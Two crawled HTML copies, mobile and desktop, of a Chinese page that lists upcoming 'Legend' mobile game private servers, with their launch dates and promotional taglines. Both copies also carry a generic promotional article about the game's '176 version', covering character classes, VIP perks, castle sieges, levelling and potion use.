

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.putaor.com/pusyxfb/3084.html
body_size: 5834
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="applicable-device"content="mobile">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>传奇手游176版本新服表_传奇手游176版本开服表_蒲涛新区网</title>
    <meta name="keywords" content="传奇,手游,176版本" />
	<meta name="description" content="传奇游戏自推出以来，凭借其丰富的剧情、自由度极高的角色发展以及紧张刺激的战斗场景，吸引了大量玩家。176版本在这些基础上进行了优化，加入了更多的新玩法和新内容，令玩家们欲罢不能。无论是老玩家还是新手，都能在这个版本中找到属于自己的乐趣。角色" />
<link rel="stylesheet" href="http://www.putaor.com/templets/default/css/index.css">
<link rel="stylesheet" href="http://www.putaor.com/templets/default/css/pc.css">
<link rel="stylesheet" href="http://www.putaor.com/templets/default/css/common.css">
<link rel="stylesheet" href="http://www.putaor.com/templets/default/css/uikit.min.css">
<link href="http://www.putaor.com/images/20230804/kf_m.css" rel="stylesheet" />
<script src="http://www.putaor.com/templets/default/js/jquery.js"></script>
<script src="http://www.putaor.com/templets/default/js/ddbbzz.js"></script>
<script src="http://www.putaor.com/templets/default/js/uikit.min.js"></script>
<script src="http://www.putaor.com/templets/default/js/publicmodule.js"></script>
</head>
<body>
    <div class="header-component"><header class="header_molid">
    <div class="uk-flex mb-20 uk-flex uk-flex-between uk-flex-middle mt-20">
        <img src="http://www.putaor.com/templets/default/images/logo.png" alt="logo.png" style="height: 30px;">
        <div class="search_m">
            <input type="text" placeholder="搜索内容">
            <button class="search_button_m">
                <img src="http://www.putaor.com/templets/default/images/search_m.png" alt="search_m.png">
            </button>
        </div>
    </div>
    <nav class="uk-flex nav_molid">
    	<a  href="http://m.putaor.com">网站首页</a>
        
		<a  href='http://m.putaor.com/youxiziliao/' >游戏资料</a>
		
		<a  href='http://m.putaor.com/huodongtuijian/' >活动推荐</a>
		
		<a  href='http://m.putaor.com/shendupingce/' >深度评测</a>
		
		<a  href='http://m.putaor.com/chuanqigonglue/' >传奇攻略</a>
		
		<a  href='http://m.putaor.com/puxfb/' >传奇新服表</a>
		
		<a  href='http://m.putaor.com/pusyxfb/' >传奇手游新服表</a>
		
		<a  href='http://m.putaor.com/pucsxfb/' >传世新服表</a>
		
		<a  href='http://m.putaor.com/puccsxfb/' >传奇世界新服表</a>
		
    </nav>
</header>
<div class="plr-20 mt-20">
    <div class="nav_link_molid_1">
        <p class="nav_link_molid">
        	<a href="http://m.putaor.com/pusyxfb/8474.html" target="_blank">传奇手游快速出刀</a><span>丨</span>
<a href="http://m.putaor.com/pusyxfb/8475.html" target="_blank">传奇3光通版手游</a><span>丨</span>
<a href="http://m.putaor.com/pusyxfb/8477.html" target="_blank">1.76大极品传奇手游发布网</a><span>丨</span>
<a href="http://m.putaor.com/pusyxfb/8478.html" target="_blank">热血传奇手游无限元宝</a><span>丨</span>
<a href="http://m.putaor.com/pusyxfb/8479.html" target="_blank">人气最高的传奇手游</a><span>丨</span>

        </p>
    </div>
    <div class="nav_link_molid_2">
        <p class="nav_link_molid">
            <a href="http://m.putaor.com/pusyxfb/450.html" target="_blank">手机电脑互通传奇手游</a><span>丨</span>
<a href="http://m.putaor.com/pusyxfb/1150.html" target="_blank">冰雪传奇手游发布网</a><span>丨</span>
<a href="http://m.putaor.com/pusyxfb/1160.html" target="_blank">热血传奇手游新开服</a><span>丨</span>
<a href="http://m.putaor.com/pusyxfb/2329.html" target="_blank">单职业手游发布网站</a><span>丨</span>
<a href="http://m.putaor.com/pusyxfb/2827.html" target="_blank">2021年刚开一区一服传奇手游</a><span>丨</span>

        </p>
    </div>
</div></div>
    <div class="mobile-kf-list">
    <div class="mobile-kf-top"><time>更新时间：2025-04-24</time></div>
    
<ul>
	<li>
		<span class='img'>
			<img src='http://www.putaor.com/images/20230804/ico36.jpg'>
		</span>
		<div class='info'>
			<p class='name'>７６＋３０％吸血</p>
			<p class='time'>开服时间：<span>07月/21日</span></p>
			<p class='banben'>版本介绍：<span> 暴击＋２０％１１５倍攻赤月</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.putaor.com/images/20230804/ico8.jpg'>
		</span>
		<div class='info'>
			<p class='name'>　创游传奇　</p>
			<p class='time'>开服时间：<span>07月/21日</span></p>
			<p class='banben'>版本介绍：<span>荐 1独创命格复古经典原味沉默</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.putaor.com/images/20230804/ico11.jpg'>
		</span>
		<div class='info'>
			<p class='name'>　斩魂神器　</p>
			<p class='time'>开服时间：<span>07月/21日</span></p>
			<p class='banben'>版本介绍：<span>荐 零门槛打保值　送挂机捡物　三天合区</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.putaor.com/images/20230804/ico47.jpg'>
		</span>
		<div class='info'>
			<p class='name'>１８０火龙微变</p>
			<p class='time'>开服时间：<span>07月/21日</span></p>
			<p class='banben'>版本介绍：<span> 内置智能挂机终极全爆物价超值上线送神器</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.putaor.com/images/20230804/ico21.jpg'>
		</span>
		<div class='info'>
			<p class='name'>快餐超变终极爽</p>
			<p class='time'>开服时间：<span>07月/21日</span></p>
			<p class='banben'>版本介绍：<span> 上线送吸怪挂机捡物回収满爆率</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.putaor.com/images/20230804/ico47.jpg'>
		</span>
		<div class='info'>
			<p class='name'>“　赤子沉默　</p>
			<p class='time'>开服时间：<span>07月/21日</span></p>
			<p class='banben'>版本介绍：<span> 　　复古独家　　　靠打无坑　　　</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.putaor.com/images/20230804/ico41.jpg'>
		</span>
		<div class='info'>
			<p class='name'>１８０特色金币服</p>
			<p class='time'>开服时间：<span>07月/21日</span></p>
			<p class='banben'>版本介绍：<span> 一切靠打时间为王极品+5散人养老</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.putaor.com/images/20230804/ico38.jpg'>
		</span>
		<div class='info'>
			<p class='name'>十载青春沉默</p>
			<p class='time'>开服时间：<span>07月/21日</span></p>
			<p class='banben'>版本介绍：<span> 长久稳定沉默专属龍华沉默</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.putaor.com/images/20230804/ico37.jpg'>
		</span>
		<div class='info'>
			<p class='name'>太古迷失神器</p>
			<p class='time'>开服时间：<span>07月/21日</span></p>
			<p class='banben'>版本介绍：<span> 送切割,送会员,送转身,上线就干</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.putaor.com/images/20230804/ico3.jpg'>
		</span>
		<div class='info'>
			<p class='name'>１８０正宗火龙</p>
			<p class='time'>开服时间：<span>07月/21日</span></p>
			<p class='banben'>版本介绍：<span> 保底回収全网NO.1</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.putaor.com/images/20230804/ico24.jpg'>
		</span>
		<div class='info'>
			<p class='name'>１８０麒麟火龙</p>
			<p class='time'>开服时间：<span>07月/21日</span></p>
			<p class='banben'>版本介绍：<span> 赞助沙捐免费元宝无充值终极全靠打</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.putaor.com/images/20230804/ico56.jpg'>
		</span>
		<div class='info'>
			<p class='name'>神之攻速合击</p>
			<p class='time'>开服时间：<span>07月/21日</span></p>
			<p class='banben'>版本介绍：<span> 千件首爆百件永久专属沉默道盾神器</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.putaor.com/images/20230804/ico40.jpg'>
		</span>
		<div class='info'>
			<p class='name'>１．８０传奇火龙</p>
			<p class='time'>开服时间：<span>07月/21日</span></p>
			<p class='banben'>版本介绍：<span> 极品+5经典好服等级好升装备全爆</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.putaor.com/images/20230804/ico31.jpg'>
		</span>
		<div class='info'>
			<p class='name'>超速切割新冰雪</p>
			<p class='time'>开服时间：<span>07月/21日</span></p>
			<p class='banben'>版本介绍：<span> 送捐献狂暴大小神魔永久耐玩</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.putaor.com/images/20230804/ico27.jpg'>
		</span>
		<div class='info'>
			<p class='name'>　盟重沙漠　</p>
			<p class='time'>开服时间：<span>07月/21日</span></p>
			<p class='banben'>版本介绍：<span> 攻速,沉默,专属,吸血,野外,追梦,暗黑</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.putaor.com/images/20230804/ico33.jpg'>
		</span>
		<div class='info'>
			<p class='name'>１７６金龍复古</p>
			<p class='time'>开服时间：<span>07月/21日</span></p>
			<p class='banben'>版本介绍：<span> 散人首选养老天堂纯公益</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
	<li>
		<span class='img'>
			<img src='http://www.putaor.com/images/20230804/ico18.jpg'>
		</span>
		<div class='info'>
			<p class='name'>１９５神龙合击</p>
			<p class='time'>开服时间：<span>07月/21日</span></p>
			<p class='banben'>版本介绍：<span> 独家新玩法</span></p>
		</div>
		<span class='url'>详情</span>
	</li>
</ul>

</div>
    <!-- 第一块 -->
    <div>
        <div class="bg-F8F8F8 p-20">
            <h1 class="fsb-15 cc333333 uk-text-center uk-text-truncate">传奇手游176版本</h1>
            
        </div>
        <div class="art-cont-m xiangqing_font_style mt-20">
            <p>传奇游戏自推出以来，凭借其丰富的剧情、自由度极高的角色发展以及紧张刺激的战斗场景，吸引了大量玩家。176版本在这些基础上进行了优化，加入了更多的新玩法和新内容，令玩家们欲罢不能。无论是老玩家还是新手，都能在这个版本中找到属于自己的乐趣。</p><p><strong>角色扮演与职业选择</strong></p><p>在176版本的传奇手游中，角色扮演的元素是至关重要的。玩家可以选择三种主要职业：战士、法师和道士。每种职业都有其独特的技能和发展方向。</p><p>战士：作为近战职业，战士以高攻击和防御见长，适合喜欢贴身肉搏的玩家。他们在攻沙战役中往往担任先锋角色，承担大量伤害。</p><p>法师：法师擅长远程攻击，拥有强大的群体伤害技能，适合喜欢大范围输出的玩家。在团队战斗中，法师常常是扭转战局的关键。</p><p style='text-align: center;'><img style='width:500px;height:auto;' src='https://img.22kf.com/uploads/image/2021/11/24/16377447538481.png'/></p><p>道士：道士则是辅助职业，除了可以进行治疗外，还能召唤宠物为自己作战，灵活多变，非常适合喜欢策略性的玩家。</p><p><strong>VIP系统与玩家福利</strong></p><p>176版本的传奇手游中，VIP系统是一个非常重要的元素。通过充值，玩家可以提升自己的VIP等级，享受更多的游戏特权。</p><p>额外经验加成：VIP玩家在升级时能获得额外的经验加成，加快升级速度。</p><p>独特称号：VIP玩家可以获得独特的称号，展示自己的身份与地位。</p><p>特殊奖励：每天登录即可领取专属奖励，包括稀有装备、红蓝药水等，提升游戏体验。</p><p><strong>攻沙战役</strong></p><p>攻沙是传奇游戏中最具特色的玩法之一。在176版本中，攻沙战役不仅要求团队配合，还需要玩家具备出色的战术思维。在攻沙中，玩家将分为攻方和守方，争夺城池的控制权。</p><p>攻方：需要制定合理的攻击计划，合理运用职业技能，协同作战。攻沙战役通常持续一段时间，攻方需要尽快摧毁守方的防御设施。</p><p>守方：守方则需要布置好防御，利用地形和职业优势进行反击。守方的目标是保护城池，阻止攻方的攻势。</p><p>成功攻陷城池后，攻方不仅能获得丰厚的奖励，还可以获得城主的称号，享受额外的资源收益。</p><p><strong>升级与玩法</strong></p><p style='text-align: center;'><img style='width:500px;height:auto;' src='https://img.22kf.com/uploads/image/2021/11/24/16377432474223.png'/></p><p>升级是每个玩家在传奇手游中必须经历的过程。176版本在升级机制上进行了优化，玩家可以通过以下方式快速提升等级</p><p>日常任务：完成每日的日常任务，不仅能获得经验，还能获得丰厚的奖励。</p><p>副本挑战：通过挑战副本，获得大量经验和装备掉落。副本的难度会随着玩家等级的提升而逐渐增加。</p><p>组队打怪：与好友组队打怪，能够提高击杀效率，快速获取经验。</p><p>参与活动：游戏定期举办各种活动，参与这些活动能够获得额外的经验和奖励，帮助玩家更快升级。</p><p><strong>红蓝药水的使用</strong></p><p>在176版本中，红蓝药水是玩家在战斗中不可或缺的道具。红药水用于恢复生命值，蓝药水则用于恢复法力值。合理的使用药水能够在关键时刻改变战局。</p><p>红药水：战斗中，战士作为前线角色，需要时刻关注自己的血量，适时使用红药水，以保持自己的战斗能力。</p><p>蓝药水：法师在进行技能输出时，法力消耗较快，需要随时准备蓝药水，以确保在战斗中有足够的法力释放技能。</p><p>合理配置红蓝药水，不仅能提升个人的生存能力，也能在团队战斗中提供更好的支持。</p><p style='text-align: center;'><img style='width:500px;height:auto;' src='https://img.22kf.com/uploads/image/2021/11/24/16377428885404.png'/></p><p><strong>新开传奇的乐趣</strong></p><p>176版本的传奇手游时常推出新开传奇活动，吸引着大量新玩家的加入。在新开传奇中，玩家可以享受到全新的游戏体验和挑战。新手玩家可以在这些活动中获得丰厚的奖励，帮助他们快速成长。而老玩家则可以与新手们分享经验，共同探索游戏的乐趣。</p><p>176版本的传奇手游是经典与创新的完美结合，不仅延续了传奇游戏的核心玩法，还在多个方面进行了优化与改进。从角色扮演到攻沙战役，从VIP系统到升级机制，每一个细节都展现了游戏的深度与乐趣。无论你是新手还是老玩家，这个版本都能带给你无尽的探索与挑战。</p><p>在这个充满竞争与合作的传奇世界中，让我们共同踏上征程，书写属于自己的传奇篇章！</p>
        </div>
       
    </div>

    <!-- 第二块 -->
    <div class="p-20">
        <nav class="uk-flex uk-flex-between nav_title_modile">
            <span class="fsb-15 cc333333">相关内容</span>
        </nav>
        <div>
        	<p><a href="http://m.putaor.com/pusyxfb/8478.html" class="fs-14 cc666666 uk-text-truncate uk-display-block">热血传奇手游无限元宝</a></p>
<p><a href="http://m.putaor.com/pusyxfb/8479.html" class="fs-14 cc666666 uk-text-truncate uk-display-block">人气最高的传奇手游</a></p>

          
        </div>
    </div>



    <!-- 第二块 -->
    <div class="p-20">
        <nav class="uk-flex uk-flex-between nav_title_modile">
            <span class="fsb-15 cc333333">即时更新</span>
            <a href="#" class="fs-12 ccB6B6B6">更多</a>
        </nav>
        <div>
            <a href="http://m.putaor.com/pusyxfb/2963.html" class="uk-position-relative uk-display-block">
                <img src="https://img.22kf.com/uploads/image/2021/11/24/16377422282756.png" alt="1.png" style="width: 100%;height: 127px;">
            </a>
            <div class="mt-15 border-bottom-E5E5E5-1px">
                <p class="fs-15 cc333333 uk-text-truncate uk-margin-small">传奇sf手游最新发布网站</p>
                <p class="fs-13 cc999999 lh-24 twoHang uk-margin-small">传奇游戏自上线以来，便凭借其经典的玩法和丰富的剧情吸引了众多玩家。作为</p>
            </div>
        </div>

        <div class="mt-10">
        	<p class="uk-flex">
                <a href="http://m.putaor.com/pusyxfb/8474.html" class="fs-13 cc525252 uk-width-expand uk-text-truncate">传奇手游快速出刀</a>
                <span class="fs-12 cc999999 ml-20">11-29</span>
            </p>
<p class="uk-flex">
                <a href="http://m.putaor.com/pusyxfb/8475.html" class="fs-13 cc525252 uk-width-expand uk-text-truncate">传奇3光通版手游</a>
                <span class="fs-12 cc999999 ml-20">11-29</span>
            </p>
<p class="uk-flex">
                <a href="http://m.putaor.com/pusyxfb/8477.html" class="fs-13 cc525252 uk-width-expand uk-text-truncate">1.76大极品传奇手游发布网</a>
                <span class="fs-12 cc999999 ml-20">11-29</span>
            </p>
<p class="uk-flex">
                <a href="http://m.putaor.com/pusyxfb/8478.html" class="fs-13 cc525252 uk-width-expand uk-text-truncate">热血传奇手游无限元宝</a>
                <span class="fs-12 cc999999 ml-20">11-30</span>
            </p>
<p class="uk-flex">
                <a href="http://m.putaor.com/pusyxfb/8479.html" class="fs-13 cc525252 uk-width-expand uk-text-truncate">人气最高的传奇手游</a>
                <span class="fs-12 cc999999 ml-20">11-30</span>
            </p>

        </div>
    </div>


    <div class="footer-component"><footer class="plr-20 footer-molid">
    <p class="fs-12 ccA6A6A6 lh-24 uk-margin-remove-bottom">Copyright  2015-2025 putaor.com All Rights Reserved. 蒲涛新区网 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">鄂ICP备2023018511号-7</a> </p>
</footer>
<script src="http://www.putaor.com/templets/default/js/bdtj999.js"></script>
<script src="/bdts123.js"></script>
<script src="/red.js"></script>
<script src="http://www.putaor.com/atj999.js"></script>
     <script src="http://www.putaor.com/templets/default/js/footer.js"></script></div>
</body>

<script>
    $(document).ready(function(){
        $('.header-component').load('nav_m.htm');
        $('.footer-component').load('footer_m.htm');
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.putaor.com/pusyxfb/3084.html
body_size: 5518
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="applicable-device"content="pc">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>传奇手游176版本新服表_传奇手游176版本开服表_蒲涛新区网</title>
    <meta name="keywords" content="传奇,手游,176版本" />
	<meta name="description" content="传奇游戏自推出以来，凭借其丰富的剧情、自由度极高的角色发展以及紧张刺激的战斗场景，吸引了大量玩家。176版本在这些基础上进行了优化，加入了更多的新玩法和新内容，令玩家们欲罢不能。无论是老玩家还是新手，都能在这个版本中找到属于自己的乐趣。角色" />
<link rel="stylesheet" href="http://www.putaor.com/templets/default/css/index.css">
<link rel="stylesheet" href="http://www.putaor.com/templets/default/css/pc.css">
<link rel="stylesheet" href="http://www.putaor.com/templets/default/css/common.css">
<link rel="stylesheet" href="http://www.putaor.com/templets/default/css/uikit.min.css">
<link href="/images/20230804/kf.css" rel="stylesheet" />
<script src="http://www.putaor.com/templets/default/js/jquery.js"></script>
<script src="http://www.putaor.com/templets/default/js/uikit.min.js"></script>
<script src="http://www.putaor.com/templets/default/js/public.js"></script>
<script src="http://www.putaor.com/templets/default/js/publicmodule.js"></script>
</head>
<body>
<center><script language=javascript src="/ffbbzz_g.js"></script></center>
    <div class="header-component"><header class="header_pc">
    <div class="center-1200 uk-flex uk-flex-between">
        <!-- 网站 logo -->
        <div class="logo mb-10">
            <img src="http://www.putaor.com/templets/default/images/logo.png" alt="logo.png">
        </div>
        <!-- 网站导航 -->
        <nav class="nav">
          <a href="http://www.putaor.com" class="active">网站首页</a>
        	
			<a target="_blank"  href='http://www.putaor.com/youxiziliao/' >游戏资料</a>
			
			<a target="_blank"  href='http://www.putaor.com/huodongtuijian/' >活动推荐</a>
			
			<a target="_blank"  href='http://www.putaor.com/shendupingce/' >深度评测</a>
			
			<a target="_blank"  href='http://www.putaor.com/chuanqigonglue/' >传奇攻略</a>
			
			<a target="_blank"  href='http://www.putaor.com/puxfb/' >传奇新服表</a>
			
			<a target="_blank"  href='http://www.putaor.com/pusyxfb/' >传奇手游新服表</a>
			
			<a target="_blank"  href='http://www.putaor.com/pucsxfb/' >传世新服表</a>
			
			<a target="_blank"  href='http://www.putaor.com/puccsxfb/' >传奇世界新服表</a>
			
        </nav>
    </div>
</header>


<div class="center-1200">
    <div class="link_pc recoms-news">
    	<a href="http://www.putaor.com/pusyxfb/8477.html" target="_blank" class="uk-text-truncate">1.76大极品传奇手游发布网 <label>(11-29)</label></a>
<a href="http://www.putaor.com/pusyxfb/8478.html" target="_blank" class="uk-text-truncate">热血传奇手游无限元宝 <label>(11-30)</label></a>
<a href="http://www.putaor.com/pusyxfb/8479.html" target="_blank" class="uk-text-truncate">人气最高的传奇手游 <label>(11-30)</label></a>

    </div>
    <div class="link_pc link_pc_2 recoms-news">
        <a href="http://www.putaor.com/pusyxfb/450.html" target="_blank"  class="uk-text-truncate">手机电脑互通传奇手游 <label>(01-16)</label></a>
<a href="http://www.putaor.com/pusyxfb/1150.html" target="_blank"  class="uk-text-truncate">冰雪传奇手游发布网 <label>(02-10)</label></a>
<a href="http://www.putaor.com/pusyxfb/1160.html" target="_blank"  class="uk-text-truncate">热血传奇手游新开服 <label>(02-10)</label></a>

    </div>
</div></div>
    <div class="center-1200 mb-40">
        <div class="kf-main">
    <div class="kf-main-top">
        <time>更新时间：2025-04-24</time>
    </div>
    
<table class='kf-table'>
	<tr>
		<th>游戏名称</th>
		<th>开服时间</th>
		<th>版本介绍</th>
		<th>点击查看</th>
	</tr>
	<tr>
		<td>７６＋３０％吸血</td>
		<td>07月/21日</td>
		<td> 暴击＋２０％１１５倍攻赤月</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>　创游传奇　</td>
		<td>07月/21日</td>
		<td>荐 1独创命格复古经典原味沉默</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>　斩魂神器　</td>
		<td>07月/21日</td>
		<td>荐 零门槛打保值　送挂机捡物　三天合区</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>１８０火龙微变</td>
		<td>07月/21日</td>
		<td> 内置智能挂机终极全爆物价超值上线送神器</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>快餐超变终极爽</td>
		<td>07月/21日</td>
		<td> 上线送吸怪挂机捡物回収满爆率</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>“　赤子沉默　</td>
		<td>07月/21日</td>
		<td> 　　复古独家　　　靠打无坑　　　</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>１８０特色金币服</td>
		<td>07月/21日</td>
		<td> 一切靠打时间为王极品+5散人养老</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>十载青春沉默</td>
		<td>07月/21日</td>
		<td> 长久稳定沉默专属龍华沉默</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>太古迷失神器</td>
		<td>07月/21日</td>
		<td> 送切割,送会员,送转身,上线就干</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>１８０正宗火龙</td>
		<td>07月/21日</td>
		<td> 保底回収全网NO.1</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>１８０麒麟火龙</td>
		<td>07月/21日</td>
		<td> 赞助沙捐免费元宝无充值终极全靠打</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>神之攻速合击</td>
		<td>07月/21日</td>
		<td> 千件首爆百件永久专属沉默道盾神器</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>１．８０传奇火龙</td>
		<td>07月/21日</td>
		<td> 极品+5经典好服等级好升装备全爆</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>超速切割新冰雪</td>
		<td>07月/21日</td>
		<td> 送捐献狂暴大小神魔永久耐玩</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>　盟重沙漠　</td>
		<td>07月/21日</td>
		<td> 攻速,沉默,专属,吸血,野外,追梦,暗黑</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>１７６金龍复古</td>
		<td>07月/21日</td>
		<td> 散人首选养老天堂纯公益</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>１９５神龙合击</td>
		<td>07月/21日</td>
		<td> 独家新玩法</td>
		<td>详情</td>
	</tr>
</table>

</div>
        <div class="uk-flex uk-flex-between">
            <div style="width: 840px;">
                
                <div>
                    <h1 class="fsb-22 cc333333 uk-text-center">传奇手游176版本</h1>
                   
                    <div class="art-cont xiangqing_font_style">
                        <p>传奇游戏自推出以来，凭借其丰富的剧情、自由度极高的角色发展以及紧张刺激的战斗场景，吸引了大量玩家。176版本在这些基础上进行了优化，加入了更多的新玩法和新内容，令玩家们欲罢不能。无论是老玩家还是新手，都能在这个版本中找到属于自己的乐趣。</p><p><strong>角色扮演与职业选择</strong></p><p>在176版本的传奇手游中，角色扮演的元素是至关重要的。玩家可以选择三种主要职业：战士、法师和道士。每种职业都有其独特的技能和发展方向。</p><p>战士：作为近战职业，战士以高攻击和防御见长，适合喜欢贴身肉搏的玩家。他们在攻沙战役中往往担任先锋角色，承担大量伤害。</p><p>法师：法师擅长远程攻击，拥有强大的群体伤害技能，适合喜欢大范围输出的玩家。在团队战斗中，法师常常是扭转战局的关键。</p><p style='text-align: center;'><img style='width:500px;height:auto;' src='https://img.22kf.com/uploads/image/2021/11/24/16377447538481.png'/></p><p>道士：道士则是辅助职业，除了可以进行治疗外，还能召唤宠物为自己作战，灵活多变，非常适合喜欢策略性的玩家。</p><p><strong>VIP系统与玩家福利</strong></p><p>176版本的传奇手游中，VIP系统是一个非常重要的元素。通过充值，玩家可以提升自己的VIP等级，享受更多的游戏特权。</p><p>额外经验加成：VIP玩家在升级时能获得额外的经验加成，加快升级速度。</p><p>独特称号：VIP玩家可以获得独特的称号，展示自己的身份与地位。</p><p>特殊奖励：每天登录即可领取专属奖励，包括稀有装备、红蓝药水等，提升游戏体验。</p><p><strong>攻沙战役</strong></p><p>攻沙是传奇游戏中最具特色的玩法之一。在176版本中，攻沙战役不仅要求团队配合，还需要玩家具备出色的战术思维。在攻沙中，玩家将分为攻方和守方，争夺城池的控制权。</p><p>攻方：需要制定合理的攻击计划，合理运用职业技能，协同作战。攻沙战役通常持续一段时间，攻方需要尽快摧毁守方的防御设施。</p><p>守方：守方则需要布置好防御，利用地形和职业优势进行反击。守方的目标是保护城池，阻止攻方的攻势。</p><p>成功攻陷城池后，攻方不仅能获得丰厚的奖励，还可以获得城主的称号，享受额外的资源收益。</p><p><strong>升级与玩法</strong></p><p style='text-align: center;'><img style='width:500px;height:auto;' src='https://img.22kf.com/uploads/image/2021/11/24/16377432474223.png'/></p><p>升级是每个玩家在传奇手游中必须经历的过程。176版本在升级机制上进行了优化，玩家可以通过以下方式快速提升等级</p><p>日常任务：完成每日的日常任务，不仅能获得经验，还能获得丰厚的奖励。</p><p>副本挑战：通过挑战副本，获得大量经验和装备掉落。副本的难度会随着玩家等级的提升而逐渐增加。</p><p>组队打怪：与好友组队打怪，能够提高击杀效率，快速获取经验。</p><p>参与活动：游戏定期举办各种活动，参与这些活动能够获得额外的经验和奖励，帮助玩家更快升级。</p><p><strong>红蓝药水的使用</strong></p><p>在176版本中，红蓝药水是玩家在战斗中不可或缺的道具。红药水用于恢复生命值，蓝药水则用于恢复法力值。合理的使用药水能够在关键时刻改变战局。</p><p>红药水：战斗中，战士作为前线角色，需要时刻关注自己的血量，适时使用红药水，以保持自己的战斗能力。</p><p>蓝药水：法师在进行技能输出时，法力消耗较快，需要随时准备蓝药水，以确保在战斗中有足够的法力释放技能。</p><p>合理配置红蓝药水，不仅能提升个人的生存能力，也能在团队战斗中提供更好的支持。</p><p style='text-align: center;'><img style='width:500px;height:auto;' src='https://img.22kf.com/uploads/image/2021/11/24/16377428885404.png'/></p><p><strong>新开传奇的乐趣</strong></p><p>176版本的传奇手游时常推出新开传奇活动，吸引着大量新玩家的加入。在新开传奇中，玩家可以享受到全新的游戏体验和挑战。新手玩家可以在这些活动中获得丰厚的奖励，帮助他们快速成长。而老玩家则可以与新手们分享经验，共同探索游戏的乐趣。</p><p>176版本的传奇手游是经典与创新的完美结合，不仅延续了传奇游戏的核心玩法，还在多个方面进行了优化与改进。从角色扮演到攻沙战役，从VIP系统到升级机制，每一个细节都展现了游戏的深度与乐趣。无论你是新手还是老玩家，这个版本都能带给你无尽的探索与挑战。</p><p>在这个充满竞争与合作的传奇世界中，让我们共同踏上征程，书写属于自己的传奇篇章！</p>
                    </div>
                </div>
                <nav class="uk-flex uk-flex-between lh-40 nav_title">
                    <span class="fsb-16 cc333333 mt-15">相关内容</span>
                </nav>
                <div class="mt-20 uk-grid">
                    	<div class="uk-width-1-2">
                
                    <a href="http://www.putaor.com/pusyxfb/8478.html" target="_blank" class="fs-16 cc656565">
                        1 热血传奇手游无限元宝
                    </a>
                 
                    </div>
<div class="uk-width-1-2">
                
                    <a href="http://www.putaor.com/pusyxfb/8479.html" target="_blank" class="fs-16 cc656565">
                        2 人气最高的传奇手游
                    </a>
                 
                    </div>

                </div>
            </div>
             <div style="width: 334px;">
                <nav class="uk-flex uk-flex-between lh-40 nav_title">
                    <span class="fsb-16 cc333333">新闻热点</span>
                    <a href="#" target="_blank" class="fs-12 ccEEC400">更多></a>
                </nav>
                <div class="border-bottom-E8E8E8-1px mt-20">
                    <a href="http://www.putaor.com/pusyxfb/8479.html" target="_blank">
                        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377418656157.png" alt="1.png" style="height: 145px;width: 100%;">
                    </a>
                    <p class="fs-16 cc333333 uk-margin-small uk-text-truncate">人气最高的传奇手游</p>
                    <p class="fs-14 cc999999 uk-margin-small lh-30 twoHang">
                    我是传奇，作为一款经典的2D游戏，一直以来都是玩家心目中最好的角色扮演游
                    <span style="float:right">11-30</span>
                    </p>
                </div>

                <div class="hot-list-pc">
                	<a href="http://www.putaor.com/pusyxfb/8474.html" target="_blank" class="fs-16 cc333333 uk-text-truncate uk-display-block mt-15">传奇手游快速出刀</a>
<a href="http://www.putaor.com/pusyxfb/8475.html" target="_blank" class="fs-16 cc333333 uk-text-truncate uk-display-block mt-15">传奇3光通版手游</a>
<a href="http://www.putaor.com/pusyxfb/8477.html" target="_blank" class="fs-16 cc333333 uk-text-truncate uk-display-block mt-15">1.76大极品传奇手游发布网</a>
<a href="http://www.putaor.com/pusyxfb/8478.html" target="_blank" class="fs-16 cc333333 uk-text-truncate uk-display-block mt-15">热血传奇手游无限元宝</a>
<a href="http://www.putaor.com/pusyxfb/8479.html" target="_blank" class="fs-16 cc333333 uk-text-truncate uk-display-block mt-15">人气最高的传奇手游</a>

                </div>
            </div>
        </div>
    </div>
